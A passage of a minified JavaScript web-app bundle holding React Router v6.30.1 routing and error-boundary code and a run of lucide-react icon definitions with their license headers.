o=a?a.pathnameBase:"/";a&&a.route;let u=Sr(),p;if(t){var d;let g=typeof t=="string"?kn(t):t;o==="/"||(d=g.pathname)!=null&&d.startsWith(o)||Y(!1),p=g}else p=u;let f=p.pathname||"/",N=f;if(o!=="/"){let g=o.replace(/^\//,"").split("/");N="/"+f.replace(/^\//,"").split("/").slice(g.length).join("/")}let w=l0(e,{pathname:N}),v=O0(w&&w.map(g=>Object.assign({},g,{params:Object.assign({},c,g.params),pathname:yt([o,s.encodeLocation?s.encodeLocation(g.pathname).pathname:g.pathname]),pathnameBase:g.pathnameBase==="/"?o:yt([o,s.encodeLocation?s.encodeLocation(g.pathnameBase).pathname:g.pathnameBase])})),i,n,l);return t&&v?j.createElement(Ql.Provider,{value:{location:mr({pathname:"/",search:"",hash:"",state:null,key:"default"},p),navigationType:ut.Pop}},v):v}function z0(){let e=U0(),t=k0(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return j.createElement(j.Fragment,null,j.createElement("h2",null,"Unexpected Application Error!"),j.createElement("h3",{style:{fontStyle:"italic"}},t),n?j.createElement("pre",{style:s},n):null,null)}const T0=j.createElement(z0,null);class R0 extends j.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?j.createElement(Ct.Provider,{value:this.props.routeContext},j.createElement(hd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function I0(e){let{routeContext:t,match:n,children:l}=e,s=j.useContext(ja);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),j.createElement(Ct.Provider,{value:t},l)}function O0(e,t,n,l){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),l===void 0&&(l=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,c=(s=n)==null?void 0:s.errors;if(c!=null){let p=a.findIndex(d=>d.route.id&&(c==null?void 0:c[d.route.id])!==void 0);p>=0||Y(!1),a=a.slice(0,Math.min(a.length,p+1))}let o=!1,u=-1;if(n&&l&&l.v7_partialHydration)for(let p=0;p<a.length;p++){let d=a[p];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(u=p),d.route.id){let{loaderData:f,errors:N}=n,w=d.route.loader&&f[d.route.id]===void 0&&(!N||N[d.route.id]===void 0);if(d.route.lazy||w){o=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((p,d,f)=>{let N,w=!1,v=null,g=null;n&&(N=c&&d.route.id?c[d.route.id]:void 0,v=d.route.errorElement||T0,o&&(u<0&&f===0?(w=!0,g=null):u===f&&(w=!0,g=d.route.hydrateFallbackElement||null)));let h=t.concat(a.slice(0,f+1)),m=()=>{let x;return N?x=v:w?x=g:d.route.Component?x=j.createElement(d.route.Component,null):d.route.element?x=d.route.element:x=p,j.createElement(I0,{match:d,routeContext:{outlet:p,matches:h,isDataRoute:n!=null},children:x})};return n&&(d.route.ErrorBoundary||d.route.errorElement||f===0)?j.createElement(R0,{location:n.location,revalidation:n.revalidation,component:v,error:N,children:m(),routeContext:{outlet:null,matches:h,isDataRoute:!0}}):m()},null)}var fd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(fd||{}),Pl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Pl||{});function D0(e){let t=j.useContext(ja);return t||Y(!1),t}function F0(e){let t=j.useContext(C0);return t||Y(!1),t}function $0(e){let t=j.useContext(Ct);return t||Y(!1),t}function gd(e){let t=$0(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function U0(){var e;let t=j.useContext(hd),n=F0(Pl.UseRouteError),l=gd(Pl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[l]}function A0(){let{router:e}=D0(fd.UseNavigateStable),t=gd(Pl.UseNavigateStable),n=j.useRef(!1);return pd(()=>{n.current=!0}),j.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,mr({fromRouteId:t},i)))},[e,t])}function B0(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function ce(e){Y(!1)}function V0(e){let{basename:t="/",children:n=null,location:l,navigationType:s=ut.Pop,navigator:i,static:a=!1,future:c}=e;kr()&&Y(!1);let o=t.replace(/^\/*/,"/"),u=j.useMemo(()=>({basename:o,navigator:i,static:a,future:mr({v7_relativeSplatPath:!1},c)}),[o,c,i,a]);typeof l=="string"&&(l=kn(l));let{pathname:p="/",search:d="",hash:f="",state:N=null,key:w="default"}=l,v=j.useMemo(()=>{let g=ya(p,o);return g==null?null:{location:{pathname:g,search:d,hash:f,state:N,key:w},navigationType:s}},[o,p,d,f,N,w,s]);return v==null?null:j.createElement(Ht.Provider,{value:u},j.createElement(Ql.Provider,{children:n,value:v}))}function H0(e){let{children:t,location:n}=e;return L0(yi(t),n)}new Promise(()=>{});function yi(e,t){t===void 0&&(t=[]);let n=[];return j.Children.forEach(e,(l,s)=>{if(!j.isValidElement(l))return;let i=[...t,s];if(l.type===j.Fragment){n.push.apply(n,yi(l.props.children,i));return}l.type!==ce&&Y(!1),!l.props.index||!l.props.children||Y(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=yi(l.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(e[l]=n[l])}return e},ji.apply(this,arguments)}function W0(e,t){if(e==null)return{};var n={},l=Object.keys(e),s,i;for(i=0;i<l.length;i++)s=l[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Q0(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function K0(e,t){return e.button===0&&(!t||t==="_self")&&!Q0(e)}const q0=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],G0="6";try{window.__reactRouterVersion=G0}catch{}const Y0="startTransition",Bo=Vd[Y0];function X0(e){let{basename:t,children:n,future:l,window:s}=e,i=j.useRef();i.current==null&&(i.current=t0({window:s,v5Compat:!0}));let a=i.current,[c,o]=j.useState({action:a.action,location:a.location}),{v7_startTransition:u}=l||{},p=j.useCallback(d=>{u&&Bo?Bo(()=>o(d)):o(d)},[o,u]);return j.useLayoutEffect(()=>a.listen(p),[a,p]),j.useEffect(()=>B0(l),[l]),j.createElement(V0,{basename:t,children:n,location:c.location,navigationType:c.action,navigator:a,future:l})}const Z0=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",J0=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,D=j.forwardRef(function(t,n){let{onClick:l,relative:s,reloadDocument:i,replace:a,state:c,target:o,to:u,preventScrollReset:p,viewTransition:d}=t,f=W0(t,q0),{basename:N}=j.useContext(Ht),w,v=!1;if(typeof u=="string"&&J0.test(u)&&(w=u,Z0))try{let x=new URL(window.location.href),y=u.startsWith("//")?new URL(x.protocol+u):new URL(u),S=ya(y.pathname,N);y.origin===x.origin&&S!=null?u=S+y.search+y.hash:v=!0}catch{}let g=E0(u,{relative:s}),h=ep(u,{replace:a,state:c,target:o,preventScrollReset:p,relative:s,viewTransition:d});function m(x){l&&l(x),x.defaultPrevented||h(x)}return j.createElement("a",ji({},f,{href:w||g,onClick:v||i?l:m,ref:n,target:o}))});var Vo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Vo||(Vo={}));var Ho;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Ho||(Ho={}));function ep(e,t){let{target:n,replace:l,state:s,preventScrollReset:i,relative:a,viewTransition:c}=t===void 0?{}:t,o=P0(),u=Sr(),p=xd(e,{relative:a});return j.useCallback(d=>{if(K0(d,n)){d.preventDefault();let f=l!==void 0?l:El(u)===El(p);o(e,{replace:f,state:s,preventScrollReset:i,relative:a,viewTransition:c})}},[u,o,p,l,s,n,e,i,a,c])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var tp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const np=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),C=(e,t)=>{const n=j.forwardRef(({color:l="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:c="",children:o,...u},p)=>j.createElement("svg",{ref:p,...tp,width:s,height:s,stroke:l,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${np(e)}`,c].join(" "),...u},[...t.map(([d,f])=>j.createElement(d,f)),...Array.isArray(o)?o:[o]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rp=C("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ql=C("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lp=C("BarChart3",[["path",{d:"M3 3v18h18",key:"1s2lah"}],["path",{d:"M18 17V9",key:"2bz60n"}],["path",{d:"M13 17V5",key:"1frdt8"}],["path",{d:"M8 17v-3",key:"17ska0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sp=C("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ip=C("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ni=C("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ap=C("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const op=C("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cp=C("Bug",[["path",{d:"m8 2 1.88 1.88",key:"fmnt4t"}],["path",{d:"M14.12 3.88 16 2",key:"qol33r"}],["path",{d:"M9 7.13v-1a3.003 3.003 0 1 1 6 0v1",key:"d7y7pr"}],["path",{d:"M12 20c-3.3 0-6-2.7-6-6v-3a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v3c0 3.3-2.7 6-6 6",key:"xs1cw7"}],["path",{d:"M12 20v-9",key:"1qisl0"}],["path",{d:"M6.53 9C4.6 8.8 3 7.1 3 5",key:"32zzws"}],["path",{d:"M6 13H2",key:"82j7cp"}],["path",{d:"M3 21c0-2.1 1.7-3.9 3.8-4",key:"4p0ekp"}],["path",{d:"M20.97 5c0 2.1-1.6 3.8-3.5 4",key:"18gb23"}],["path",{d:"M22 13h-4",key:"1jl80f"}],["path",{d:"M17.2 17c2.1.1 3.8 1.9 3.8 4",key:"k3fwyw"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=C("Building",[["rect",{width:"16",height:"20",x:"4",y:"2",rx:"2",ry:"2",key:"76otgf"}],["path",{d:"M9 22v-4h6v4",key:"r93iot"}],["path",{d:"M8 6h.01",key:"1dz90k"}],["path",{d:"M16 6h.01",key:"1x0f13"}],["path",{d:"M12 6h.01",key:"1vi96p"}],["path",{d:"M12 10h.01",key:"1nrarc"}],["path",{d:"M12 14h.01",key:"1etili"}],["path",{d:"M16 10h.01",key:"1m94wz"}],["path",{d:"M16 14h.01",key:"1gbofw"}],["path",{d:"M8 10h.01",key:"19clt8"}],["path",{d:"M8 14h.01",key:"6423bh"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Na=C("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=C("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wi=C("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=C("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wa=C("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=C("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=C("Code",[["polyline",{points:"16 18 22 12 16 6",key:"z7tu5w"}],["polyline",{points:"8 6 2 12 8 18",key:"1eg1df"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=C("Copy",[["rect",{width:"14",height:"14",x:"8",y:"8",rx:"2",ry:"2",key:"17jyea"}],["path",{d:"M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2",key:"zix9uf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=C("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=C("DollarSign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=C("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=C("Dumbbell",[["path",{d:"m6.5 6.5 11 11",key:"f7oqzb"}],["path",{d:"m21 21-1-1",key:"cpc6if"}],["path",{d:"m3 3 1 1",key:"d3rpuf"}],["path",{d:"m18 22 4-4",key:"1e32o6"}],["path",{d:"m2 6 4-4",key:"189tqz"}],["path",{d:"m3 10 7-7",key:"1bxui2"}],["path",{d:"m14 21 7-7",key:"16x78n"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=C("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wo=C("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fe=C("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=C("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=C("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=C("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=C("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wt=C("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=C("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=C("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tt=C("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=C("Key",[["circle",{cx:"7.5",cy:"15.5",r:"5.5",key:"yqb3hr"}],["path",{d:"m21 2-9.6 9.6",key:"1j0ho8"}],["path",{d:"m15.5 7.5 3 3L22 7l-3-3",key:"1rn1fs"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=C("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=C("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ss=C("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hr=C("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ba=C("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=C("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=C("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pr=C("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=C("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=C("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bi=C("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
